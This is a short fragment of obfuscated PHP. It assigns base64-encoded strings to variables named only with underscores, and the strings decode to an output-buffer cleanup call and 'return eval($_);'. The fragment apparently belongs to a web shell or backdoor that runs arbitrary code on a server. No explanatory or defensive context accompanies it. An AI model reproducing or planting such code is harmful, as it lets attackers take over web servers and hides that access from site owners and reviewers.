
$_____
=
'    b2JfZW5kX2NsZWFu'
;                   
$______________
=
'cmV0dXJuIGV2YWwoJF8pOw=='